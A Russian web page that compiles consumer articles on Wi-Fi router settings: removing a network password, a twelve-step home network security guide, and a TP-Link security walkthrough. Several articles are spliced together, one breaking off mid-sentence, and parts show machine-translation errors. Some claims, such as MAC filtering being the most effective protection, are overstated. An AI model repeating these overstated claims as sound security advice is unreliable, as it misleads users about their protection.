Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как снять защиту с вай фай роутера

Как снять пароль с Wi-Fi роутера и советы по защите сети

Отменяя пароль для подключения к точке доступа Wi-Fi, вы создаете много рисков со стороны безопасности и конфиденциальности данных. В статье вы узнаете, как снять пароль с Вай-Фай роутера и определите для себя, стоит ли это того.

Инструкция

Снять пароль, и по совместительству защиту, просто. После инструкции вы узнаете последствия и способы защиты подключенных устройств к сети без ключа безопасности.





Как убрать пароль Wi-Fi с роутера (на примере TP–Link):

- В адресной строке браузера введите адрес доступа к настройкам роутера. Обычно это IP адрес 192.168.1.1 или 0.1 в конце.

- Пропишите логин и пароль (admin, admin). Вся информация указана на корпусе маршрутизатора.



- Перейдите в раздел Wi-Fi или беспроводной режим. Откройте раздел с «защитой».

- Выберите вариант «Отключить защиту».

- Жмите «ОК».

- Перезагрузите маршрутизатор для применения изменений.

Как отключить пароль на роутере D-Link, рассказывается в следующем видео:

После этого рекомендуется ознакомиться с последствиями и возможными рисками!

Точка доступа без защиты: особенности

Основное удобство подключения к Wi-Fi без защиты – не требуется пароль. Но есть и обратная сторона медали:

- Подключиться может любой пользователь. Если активирована функция открытого вещания роутера (видимость названия Wi-Fi сети), любое устройство в зоне доступа сможет подключиться к ней. Это создаст дополнительную нагрузку на роутер.

- Если вход в учетную запись роутера стоит по умолчанию (admin, admin), любой подключившийся к локалке человек сможет зайти в веб-панель и изменить параметры так, как ему вздумается. Опытные злоумышленники могут использовать Wi-Fi без защиты в собственных «черных схемах» или «прослушивать» ваш трафик.

- Халяву любят все, поэтому ждите приток множества устройств и нагрузку на маршрутизатор, с последующим падением Download и Upload.

Но есть решения, позволяющие оставить точку доступа без защиты и защитить по крайней мере свои данные.

Закрытие конфиденциальной информации



Есть такой параметр в маршрутизаторах, как гостевой доступ. Гостевая сеть позволяет отделить Wi-Fi без защиты от основной сети. То есть, любой подключившийся гаджет к Wi-Fi без пароля сможет выйти в интернет, но не увидит все ваши устройства, подключенные к основной сети.

Данная функция должна поддерживаться маршрутизатором!



Если же подобной функции в роутере нет, а создать сеть без пароля необходимо, на компьютерах с операционной системой Windows нужно выбрать соответствующие параметры сети:

- Нажмите Win+I и перейдите в раздел «Сеть и Интернет».

- В разделе Wi-Fi нажмите «Изменить свойства подключения».

- Переместите указатель с частной на «Общедоступные».



В настройках роутера изменить стандартные логин и пароль:

- В веб-интерфейсе роутера откройте раздел «Системные инструменты».

- Переместитесь к окну «Пароль».

- Обновите данные со стандартных на персонализированные.

- Жмите «Сохранить».

При проведении рисковых операций (например, оплата заказа и ввод реквизитов карты) включите VPN и проводите их через нее.

Альтернативы авторизации без пароля

Способы подключения к точке доступа без ввода ключа безопасности описаны в следующем видео:

Есть две альтернативные настройки для подключения устройств к Wi-Fi без ввода пароля: установка фильтра по MAC-адресу и соединение по WPS.





Фильтр по MAC-адресу разрешает авторизовать устройства в сети без ввода пароля, если однажды ввести их MAC-адрес в фильтр разрешенных устройств. Чтобы это сделать:

- В настройках роутера откройте «Беспроводной режим».

- Зайдите в раздел «Фильтрация MAC-адресов».

- Нажмите «Добавить новую…».

- Правила фильтрации выберите «Разрешить».

- Саму фильтрацию включите.



Найти MAC адреса можно так:



- В Windows зайдите в командную строку и введите getmac /v /fo list. Выведутся все используемые адаптеры и подвязанные к ним MAC-адреса. Вам нужен MAC-адрес Wi-Fi адаптера.



- В смартфоне Android зайдите в настройки и пролистайте до последнего пункта «Система» – «О телефоне». Перейдите в раздел «Общая информация» и обратите внимание на строчку «Mac-адрес Wi-Fi».

WPS позволяет подключаться к защищенной сети с паролем через специальную функцию. Чтобы это сделать, нужно нажать на кнопку WPS на самом роутере и в течение двух минут активировать эту функцию на самом устройстве.

В Windows 10 это делается так:

- Найдите нужную сеть и нажмите присоединиться.

- На маршрутизаторе нажмите

- Ждите соединения и пользуйтесь подключенной сетью.

Для Android:



- Откройте поиск сетей Wi-Fi и перейдите в «Настройки Wi-Fi».

- Выберите раздел «WPS-соединение».

- Нажмите соответствующую кнопку на роутере и ожидайте подключения.

- Готово. Используйте защищенную сеть по назначению.

Заключение

Чтобы удалить пароль Вай-Фай, достаточно отключить в параметрах роутера защиту. Но при этом желательно подумать о том, как осуществится защита сети и подключенных к ней устройств. Есть способы обеспечения безопасности в открытой Wi-Fi сети и альтернативные методы подключения к Wi-Fi без пароля.

12 шагов к максимальной безопасности домашней беспроводной сети



Проще говоря, базовая домашняя беспроводная сеть означает подключение точки доступа к Интернету, например кабеля от вашего интернет-провайдера, к (беспроводному) маршрутизатору, чтобы несколько устройств могли очень быстро подключаться к сети. .

Источник: Компьютерная революция

Во многих случаях после установки беспроводного маршрутизатора мы находим для него место в нашем доме и забываем о нем.Пока все наши устройства настроены и подключены через сеть Wi-Fi, это все, что имеет значение, верно? Неправильно!

Возможно, многие из вас не осознают, но интернет-маршрутизатор - одно из самых важных устройств в нашем доме. Это шлюз к нашему доступу в Интернет, который также подвержен атакам киберпреступников, которые могут проникнуть на наши устройства и получить доступ к нашей системе.

Давайте не будем забывать, что мы живем в эпоху утечек данных, атак программ-вымогателей, и многих других онлайн-угроз.Таким образом, вам следует побеспокоиться о безопасности своей домашней сети и принять все необходимые меры безопасности для повышения безопасности Wi-Fi.

Единственная мера, которую большинство людей использует для защиты своей домашней сети, - это установка пароля и предотвращение доступа соседей и других людей к вашим данным. Но мы должны более серьезно относиться к безопасности, и делает больше, чем просто устанавливает простой пароль . Серьезный риск заключается в том, что онлайн-преступник может использовать ваши слабые меры безопасности Wi-Fi и «прослушивать» ваш трафик, чтобы получить конфиденциальную информацию или воспользоваться вашей сетью для запуска вредоносных атак , таких как Man-in-the -Средние атаки , сниффинг сети или кража данных .

Хотя сети Wi-Fi относительно просты в использовании и доступе, они не всегда являются БЕЗОПАСНЫМИ сетями . Wi-Fi имеет множество проблем с безопасностью, и стоит напомнить об уязвимости Krack , обнаруженной в протоколе Wireless Protected Access II (WPA2), которая затронула все устройства, подключенные через Wi-Fi.

По этой причине изучение того, как защитить свою беспроводную домашнюю сеть от киберпреступников, является мудрым и разумным шагом. Учитывая, сколько устройств Интернета вещей у вас может быть, обеспечение максимальной безопасности вашей сети имеет еще больший вес, хотя иногда забота о вашей кибербезопасности может быть утомительной, но необходимой задачей .

Из этой статьи вы узнаете, как повысить безопасность своей домашней сети и снизить вероятность компрометации ваших ценных данных.

Выполните следующие действия, чтобы повысить безопасность домашней беспроводной сети:

Шаг 1. Измените имя вашей домашней сети по умолчанию

Если вы хотите лучше защитить свою домашнюю сеть, первое, что вам следует сделать, это изменить имя вашей сети Wi-Fi, также известное как SSID (идентификатор набора услуг).

Если дать вашему Wi-Fi несколько провокационное название, такое как «Не могу взломать», это может иметь неприятные последствия, другие имена, такие как «это не Wi-Fi» или «слишком летать для Wi-Fi», вполне приемлемы.

При изменении имени Wi-Fi по умолчанию злоумышленникам будет сложнее узнать, какой у вас тип маршрутизатора. Если киберпреступник знает название производителя вашего маршрутизатора, он узнает, какие уязвимости имеет эта модель, и затем попытается их использовать.

Мы настоятельно не рекомендуем называть вашу домашнюю сеть чем-то вроде «Wi-Fi Джона».Вы же не хотите, чтобы они с первого взгляда знали, какая беспроводная сеть принадлежит вам, когда, вероятно, есть еще три или четыре других Wi-Fi.

Также помните, что , раскрывающее слишком много личной информации в имени беспроводной сети, может подвергнуть вас операции кражи личных данных .

Вот пошаговое и простое руководство , в котором объясняется, как легко изменить имя беспроводной сети.

Шаг 2.Убедитесь, что вы установили надежный и уникальный пароль для защиты беспроводной сети

Вы, вероятно, знаете, что каждый беспроводной маршрутизатор поставляется с предварительно заданными именем пользователя и паролем по умолчанию , которые необходимы в первую очередь для установки и подключения вашего маршрутизатора. Хуже всего то, что хакерам легко угадать это, особенно если они знают производителя.

Итак, убедитесь, что вы немедленно заменили их оба.

Хороший пароль беспроводной сети должен быть длиной не менее 20 символов и включать цифры, буквы и различные символы .

Используйте это руководство , чтобы установить надежный пароль для вашей сети. Друзья, приходящие в гости, могут жаловаться на необычную длину вашего пароля, но это может помешать им без нужды использовать ваши данные в скучных публикациях в Facebook или Instagram.

Шаг 3. Повысьте безопасность Wi-Fi, активировав сетевое шифрование

Беспроводные сети имеют несколько языков шифрования, таких как WEP, WPA или WPA2.

Чтобы лучше понять эту терминологию, WPA2 означает Wi-Fi Protected Access 2 и одновременно является протоколом безопасности и текущим стандартом в отрасли (сети WPA2 есть почти везде) и шифрует трафик в сетях Wi-Fi.Он также заменяет более старую и менее безопасную WEP (Wired Equivalent Privacy) и является обновлением исходной технологии WPA (Wi-Fi Protected Access). С 2006 года все сертифицированные продукты Wi-Fi должны использовать защиту WPA2.

WPA2 AES теперь также является стандартной системой безопасности, поэтому все беспроводные сети совместимы с ней. Если вы хотите включить шифрование WPA2 на беспроводном маршрутизаторе, выполните следующие шесть шагов . Если вы используете беспроводной маршрутизатор TP-Link , вот как защитить свою беспроводную сеть.

Хорошая новость заключается в том, что и WPA3 уже здесь и заменят WPA2. Wi-Fi Alliance недавно объявил о своем стандарте безопасности беспроводных сетей следующего поколения, который призван решить общую проблему безопасности: открытые сети Wi-Fi. Более того, он поставляется с усовершенствованиями безопасности и включает набор функций, упрощающих настройку безопасности Wi-Fi для пользователей и поставщиков услуг.

Шаг 4. Выключайте беспроводную домашнюю сеть, когда вас нет дома

Для защиты вашей сети мы настоятельно рекомендуем вам t o отключить беспроводную домашнюю сеть на случай длительного простоя.Вы должны сделать то же самое с для всех своих устройств , которые используют кабели Ethernet или когда вас нет дома.

Тем самым вы закрываете все окна возможностей, когда злоумышленники могут попытаться получить к нему доступ, пока вас нет.

Вот несколько преимуществ отключения беспроводной сети:

- Причины безопасности - Отключение сетевых устройств сводит к минимуму шансы стать целью хакеров.

- Защита от скачков напряжения - Когда вы выключаете сетевое устройство, вы также снижаете вероятность его повреждения скачками напряжения;

- Шумоподавление - Хотя современные домашние сети в наши дни намного тише, отключение беспроводной домашней сети может добавить спокойствия вашему дому.

Шаг 5. Где в вашем доме находится роутер?

Вы, вероятно, не задумывались об этом вначале, но , где у вас дома Wi-Fi , также может повлиять на вашу безопасность.



Разместите беспроводной маршрутизатор как можно ближе к центру дома . Зачем? Прежде всего, это обеспечит равный доступ к Интернету для всех комнат в вашем доме. Во-вторых, вы не хотите, чтобы радиус действия беспроводного сигнала был слишком большим за пределами вашего дома, где он может быть легко перехвачен злоумышленниками.

По этой причине мы не рекомендуем размещать беспроводной маршрутизатор близко к окну, поскольку ничто не может блокировать выход сигнала за пределы вашего дома.

Шаг 6. Используйте надежный пароль администратора сети для повышения безопасности Wi-Fi

Для настройки беспроводного маршрутизатора обычно требуется доступ к онлайн-платформе или сайту, где вы можете внести несколько изменений в настройки сети.

Большинство маршрутизаторов Wi-Fi поставляются с учетными данными по умолчанию, такими как «admin» и «password» , которые очень легко взломать злоумышленникам.

Знаете ли вы, что количество беспроводных сетей резко увеличилось за последние 8 лет? В 2010 году в мире насчитывалось 20 миллионов сетей Wi-Fi, и за 8 года, это число увеличилось с до 400 миллионов.

Смартфоны, ноутбуки, планшеты и другие устройства стимулировали этот рост, и из-за дороговизны тарифных планов большинство людей предпочитают подключать свое устройство к беспроводному Интернет-соединению .

Шаг 7. Измените IP-адрес по умолчанию на беспроводном маршрутизаторе

Изменение IP-адреса по умолчанию на менее распространенный - это еще одна вещь, которую вам следует рассмотреть, чтобы лучше защитить свою домашнюю сеть и усложнить ее отслеживание хакерами.

Чтобы изменить IP-адрес маршрутизатора, выполните следующие действия:

- Войдите в консоль маршрутизатора как администратор. Эти основные шаги научат вас, как легко подключиться к домашней сети в качестве администратора. Обычно тип адресной строки выглядит как http://192.168.1.1 или http://192.168.0.1

- Когда вы окажетесь там, введите имя пользователя и пароль на странице входа;

- Затем выберите Сеть> LAN , который находится в меню слева;

- Измените IP-адрес на предпочтительный, затем нажмите Сохранить.

Примечание. После того, как вы изменили IP-адрес, вам нужно будет ввести новый IP-адрес в строку веб-браузера.

Вы также можете изменить DNS-сервер , который ваш беспроводной маршрутизатор использует для фильтрации Интернет-трафика, и в этом руководстве будет показано, как это сделать.

Шаг 8 . Отключить DHCP на роутере

Для повышения безопасности беспроводной сети необходимо отключить сервер протокола динамической конфигурации хоста (DHCP) в маршрутизаторе, который определяет IP-адреса, которые назначаются каждому устройству в сети.Вместо этого вам следует использовать статический адрес и ввести настройки сети.

Это означает, что вы должны войти в свое устройство и назначить ему IP-адрес, подходящий для вашего маршрутизатора.

Шаг 9. Отключить Удаленный доступ

Большинство маршрутизаторов позволяют получить доступ к их интерфейсу только с подключенного устройства. Однако некоторые из них позволяют доступ даже из удаленных систем.

После того, как вы отключите удаленный доступ, злоумышленники не смогут получить доступ к настройкам конфиденциальности вашего маршрутизатора с устройства, не подключенного к вашей беспроводной сети.

Чтобы внести это изменение, войдите в веб-интерфейс и выполните поиск « Remote access » или « Remote Administration ».

Шаг 10. Всегда обновляйте программное обеспечение маршрутизатора

Программное обеспечение - важная часть безопасности вашей беспроводной сети. Прошивка беспроводного маршрутизатора, как и любое другое программное обеспечение, содержит уязвимости, которые могут стать серьезной уязвимостью

.Wi-Fi и пароль доступа, WPS, фильтрация MAC- и IP-адресов, удаленный доступ

Прочтите эту статью, чтобы узнать больше о настройках безопасности Wi-Fi для вашего маршрутизатора. Как защитить сеть Wi-Fi от несанкционированного доступа посторонних лиц и установить пароль для доступа к сети Wi-Fi и панели настроек. Как ограничить доступ к вашей сети Wi-Fi с помощью фильтрации MAC или IP-адресов.

Многие пользователи пренебрегают настройкой параметров сетевой безопасности, полагая, что их сеть никого не интересует.Почему злоумышленник пытается получить к нему доступ?

К сожалению, это ложное предположение: правильные настройки безопасности могут защитить вас от кражи личных данных, а также от непреднамеренного ущерба, причиненного другими пользователями вашей сети. Просто из любопытства хакеры могут что-то изменить в ваших настройках, что может оставить вас в автономном режиме. Вот почему мы рекомендуем проверить настройки безопасности прямо сейчас.

Я покажу вам, как настроить параметры безопасности роутера на примере популярной модели TP-LINK WR841N.Однако почти все маршрутизаторы имеют схожую функциональность, поэтому данное руководство будет полезно и для других устройств. За исключением, конечно, некоторых отличий в интерфейсе меню.

Содержание:

Изменение логина и пароля для доступа к маршрутизатору.

Первое, что нужно сделать, это изменить пароль по умолчанию, защищающий доступ к настройкам роутера. Такой пароль предотвратит несанкционированный доступ посторонних к вашему роутеру. Таким образом, когда вы измените пароль по умолчанию, никто другой не сможет подключиться к Интернету или изменить настройки сети.

Чтобы изменить имя и пароль маршрутизатора, подключитесь к этому устройству с помощью Wi-Fi или кабеля и откройте браузер, чтобы ввести его сетевой адрес.

Сетевой адрес маршрутизатора указан на наклейке, которая находится в нижней части устройства. Обычно это выглядит как 192.168.1.1 или 192.168.0.1, tplinkwifi.net или tplinklogin.net и т. Д.

В этом окне введите имя пользователя и пароль - по умолчанию это admin и admin. Логин и пароль по умолчанию можно найти на той же наклейке, что и раньше.

Если вы все сделаете правильно, на экране появится меню настроек.

Перейдите на вкладку Системные инструменты и найдите строку Пароль .

Вам нужно будет указать предыдущее имя пользователя и пароль, а затем ввести новые данные и нажать Сохранить. Вот и все - изменен пароль для доступа к роутеру. Вы только что выполнили первую задачу по настройке параметров безопасности. Давайте двигаться дальше.

Установка пароля для Wi-Fi.

Второй важный шаг - установка пароля для доступа к вашей сети Wi-Fi. Это предотвратит подключение посторонних к этой сети.

Многие люди считают, что в этой опции нет необходимости, и поэтому оставляют свои сети открытыми для всех. Однако, подключившись к вашей сети, другие пользователи могут использовать торрент-клиенты для загрузки контента или играть в онлайн-игры, что поглощает трафик и оказывает давление на ваш маршрутизатор. Что касается роутера, у него могут быть разные проблемы, скорость соединения упадет, а общее качество доступа в Интернет ухудшится.

Чтобы изменить пароль, перейдите на вкладку Wireless. Найдите строку Wireless Security.

Если защита беспроводной сети отключена, включите ее. Для этого выберите один из предложенных вариантов. Для стандартных ситуаций будет достаточно рекомендованного варианта WPA / WPA2 .

Введите желаемый пароль в поле Wireless Password.

Не используйте простые пароли, состоящие из восьми цифр 1 или 0 или цифр от 1 до 8.Подумайте о надежном пароле, состоящем из заглавных и строчных букв, цифр и специальных символов. Запишите новый пароль на случай, если вы его забудете.

Прочтите другую статью, где очень подробно описаны другие настройки Wi-Fi.

Отключение функции WPS.

Третий шаг - отключить функцию WPS. Эта функция позволяет быстро и без пароля подключиться к беспроводной сети. В реальной жизни он используется редко, и, поскольку он слишком уязвим для хакеров, я рекомендую отключить его.

Для этого перейдите на вкладку WPS (иногда ее можно найти в меню Wireless ) и выберите Отключить WPS.

Скрытие имени беспроводной сети.

Скройте свою сеть от посторонних глаз. В настройках роутера есть специальная опция, позволяющая скрыть вашу сеть. Когда вы его включите, другие устройства больше не будут видеть ваш Wi-Fi. Для подключения им нужно будет указать не только пароль, но и имя сети (SSID).

Вы можете включить эту функцию в настройках беспроводной сети, сняв флажок рядом с Enable SSID Broadcast.

Когда вы это сделаете, другие устройства не смогут его увидеть, а на компьютере с Windows 10 вы увидите скрытую сеть среди других сетей. Если вы попытаетесь подключиться, вам нужно будет ввести имя сети (SSID), а затем пароль; только если все будет правильно, вы сможете подключиться.

Со смартфона эта сеть просто невидима: для подключения необходимо зайти в настройки W-Fi и создать новую сеть.Укажите имя сети (SSID) и пароль.

Фильтрация устройств по MAC-адресу.

Следующий этап - фильтрация устройств, пытающихся подключиться, по их MAC-адресам.

MAC-адрес - это уникальный идентификатор устройства, так как каждый гаджет имеет свой собственный MAC-адрес. В настройках роутера вы можете добавить MAC-адреса устройств, которым разрешено подключаться к вашей сети. Когда эта функция включена, могут подключаться только устройства из этого списка.В качестве альтернативы вы можете указать устройства, доступ к которым должен быть заблокирован.

Это наиболее эффективный способ защиты вашего маршрутизатора, но он подходит только для организаций с определенным количеством пользователей; однако для домашней сети вам придется подключать новых пользователей, войдя в настройки маршрутизатора и добавив их MAC-адреса, что не слишком удобно.

Чтобы включить эту опцию, откройте Wireless MAC Filtering , который вы можете найти на вкладке Wireless settings.

Когда вы окажетесь там, нажмите Включить и установите флажок рядом с Запретить станции, указанные в любых включенных записях в списке, для доступа к или Разрешить… , затем добавьте MAC-адреса таких устройств.

Чтобы добавить их, щелкните Добавить новый.

Обновление микропрограммы маршрутизатора.

Еще один важный аспект, который необходимо учитывать при настройке параметров безопасности, - это убедиться, что на вашем маршрутизаторе установлена последняя версия прошивки. Он исправит ошибки и исправит возможные уязвимости, которые могут позволить посторонним людям взломать вашу сеть.

Функция обновления прошивки маршрутизатора обычно находится в меню System Tools / Firmware Upgrade.

Последнюю версию пакета можно скачать с официального сайта производителя маршрутизатора. В моем случае это TP-Link. Официальный сайт компании: https://www.tp-link.com.

На веб-сайте перейдите в раздел «Поддержка / загрузка» (https://www.tp-link.com/us/support/download/). И найдите свою модель в списке.

Перед загрузкой прошивки вы должны проверить версию оборудования вашего устройства. Если вы установите прошивку для другой версии, это может повредить устройство или даже вывести его из строя.Версия оборудования указана на наклейке, которая находится на нижней панели маршрутизатора.

Однако вы можете установить стандартную, новую или альтернативную прошивку. Единственное, что имеет значение, это то, что он должен быть совместим с вашим устройством.

Выберите файл и укажите путь к загруженной вами прошивке, а затем нажмите Upgrade.

После завершения процесса маршрутизатор автоматически перезагрузится.

Веб-страницы для загрузки микропрограмм для маршрутизаторов других производителей:

Практически все производители позволяют пользователям загружать микропрограммы для своих маршрутизаторов.Обычно страницу загрузки прошивки можно найти в разделе поддержки на сайте компании.

Отключение удаленного доступа.

Следующее, что нужно настроить - это удаленный доступ. Если у вас включена функция удаленного доступа, но вы не используете ее - отключите ее, потому что такая функция позволяет любому получить доступ к вашему роутеру через Интернет с любого другого устройства. Другими словами, любой пользователь, знающий IP-адрес вашего маршрутизатора (адрес WAN), может получить доступ к его настройкам.

Чтобы отключить эту функцию, перейдите на вкладку Безопасность / Удаленное управление. Введите нули в строку IP-адреса. По умолчанию эта функция отключена.

